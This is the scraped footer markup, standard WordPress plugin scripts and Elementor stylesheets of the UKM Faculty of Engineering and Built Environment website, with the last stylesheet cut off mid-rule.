															<img width="1024" height="349" src="https://www.ukm.my/jurutera/wp-content/uploads/2024/06/NEW-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-BLACK-1024x349.png" class="attachment-large size-large wp-image-18517" alt="" srcset="https://www.ukm.my/jurutera/wp-content/uploads/2024/06/NEW-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-BLACK-1024x349.png 1024w, https://www.ukm.my/jurutera/wp-content/uploads/2024/06/NEW-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-BLACK-300x102.png 300w, https://www.ukm.my/jurutera/wp-content/uploads/2024/06/NEW-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-BLACK-768x262.png 768w, https://www.ukm.my/jurutera/wp-content/uploads/2024/06/NEW-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-BLACK-1536x523.png 1536w, https://www.ukm.my/jurutera/wp-content/uploads/2024/06/NEW-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-BLACK-2048x697.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69bfd1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69bfd1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55f7acf" data-id="55f7acf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c479f6 elementor-widget elementor-widget-text-editor" data-id="6c479f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Please use the latest browser for the best view.</p><p style="text-align: center;">Copyright © 2024 Faculty of Engineering and Built Environment UKM</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/jurutera/*"},{"not":{"href_matches":["/jurutera/wp-*.php","/jurutera/wp-admin/*","/jurutera/wp-content/uploads/*","/jurutera/wp-content/*","/jurutera/wp-content/plugins/*","/jurutera/wp-content/themes/ukm-twentyseventeen-master/*","/jurutera/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,ms', autoDisplay: false}, 'google_language_translator');}</script><script>window.WonderSliderOptions = {jsfolder:"https://www.ukm.my/jurutera/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.ukm.my/jurutera/wp-admin/admin-ajax.php","nonce":"1a23a5a70f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.ukm.my/jurutera/kerjasama-2020/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/uploads/essential-addons-elementor/eael-17813.js?ver=1616919396" id="eael-17813-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ukm.my\/jurutera\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/wp-top-news/assets/js/acmeticker.min.js?ver=2.4.3" id="wtn-acmeticker-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/wp-top-news/assets/js/wtn-front.js?ver=2.4.3" id="wtn-front-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/jurutera/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/uploads/essential-addons-elementor/eael-7117.js?ver=1616919396" id="eael-7117-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.ukm.my/jurutera/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.ukm.my\/jurutera\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ukm.my\/jurutera\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ukm.my\/jurutera\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e254b6b14a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7117,"title":"Faculty%20of%20Engineering%20and%20Built%20Environment","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit.min.js?ver=2017.20251204" id="uikit-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit-icons.min.js?ver=2017.20251204" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/packages/fitvids/jquery.fitvids.js?ver=2017.20251204" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.js?ver=2017.20251204" id="ytv-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/js/src/scripts.js?ver=2017.20251204" id="theme-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.ukm.my/jurutera/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.ukm.my/jurutera/wp-admin/admin-ajax.php","nonce":"d4b0d10cbe"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/jurutera/wp-content/uploads/elementor/css/post-17813.css?ver=1768360879
body_size: 14409
content:
.elementor-17813 .elementor-element.elementor-element-4c20cb6:not(.elementor-motion-effects-element-type-background), .elementor-17813 .elementor-element.elementor-element-4c20cb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.ukm.my/jurutera/wp-content/uploads/2024/06/header-jurutera-batik-150x150.png");background-repeat:repeat;background-size:auto;}.elementor-17813 .elementor-element.elementor-element-4c20cb6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17813 .elementor-element.elementor-element-4c20cb6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17813 .elementor-element.elementor-element-f48f27d{z-index:9000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-17813 .elementor-element.elementor-element-b70c541.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17813 .elementor-element.elementor-element-b70c541.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17813 .elementor-element.elementor-element-b70c541.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17813 .elementor-element.elementor-element-b70c541 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-17813 .elementor-element.elementor-element-564c4c0{text-align:center;}.elementor-17813 .elementor-element.elementor-element-564c4c0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#3A3A3A;}.elementor-17813 .elementor-element.elementor-element-548609f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-17813 .elementor-element.elementor-element-d0b7882 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu-container{background-color:#0579CA;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#0579CA;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li a span, .elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li a span, .elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li:hover > a{background-color:#6FB8FC;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li > a.eael-item-active{color:#FFFFFF;background-color:#AD3131;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li.current-menu-item > a > span svg{fill:#FFFFFF;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:#AD3131;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:#AD3131;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul{background-color:#28A5C9;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li > a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li:hover > a{color:#5AFDFB;background-color:#318EA8;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#5AFDFB;background-color:#318EA8;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#5AFDFB;background-color:#318EA8;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-d0b7882 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-e13bbe8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu-container{background-color:#199DCF;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#199DCF;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li a span, .elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li a span, .elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li:hover > a{color:#F8F8F8;background-color:#01D4FF;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li:hover > a > span svg{fill:#F8F8F8;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li > a.eael-item-active{color:#EEEEEE;background-color:#C04242;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li.current-menu-item > a > span svg{fill:#EEEEEE;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#EEEEEE;background-color:#C04242;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#EEEEEE;background-color:#C04242;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul{background-color:#0579CA;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-17813 .elementor-element.elementor-element-a5f3018 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}@media(min-width:768px){.elementor-17813 .elementor-element.elementor-element-7f10826{width:50%;}.elementor-17813 .elementor-element.elementor-element-b70c541{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/jurutera/wp-content/uploads/elementor/css/post-17837.css?ver=1768360880
body_size: 3083
content:
.elementor-17837 .elementor-element.elementor-element-4cb42a5:not(.elementor-motion-effects-element-type-background), .elementor-17837 .elementor-element.elementor-element-4cb42a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0579CA 50%, #3BABF7 100%);}.elementor-17837 .elementor-element.elementor-element-4cb42a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17837 .elementor-element.elementor-element-4cb42a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-17837 .elementor-element.elementor-element-98e2714{text-align:start;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17837 .elementor-element.elementor-element-e8f7154{width:var( --container-widget-width, 101.945% );max-width:101.945%;--container-widget-width:101.945%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17837 .elementor-element.elementor-element-2b4d27d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17837 .elementor-element.elementor-element-2b4d27d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17837 .elementor-element.elementor-element-a9cc9ac{color:#FFFFFF;}.elementor-17837 .elementor-element.elementor-element-69bfd1c:not(.elementor-motion-effects-element-type-background), .elementor-17837 .elementor-element.elementor-element-69bfd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#214472;}.elementor-17837 .elementor-element.elementor-element-69bfd1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17837 .elementor-element.elementor-element-69bfd1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17837 .elementor-element.elementor-element-6c479f6{color:#FFFFFF;}@media(min-width:768px){.elementor-17837 .elementor-element.elementor-element-a1d1e11{width:32.453%;}.elementor-17837 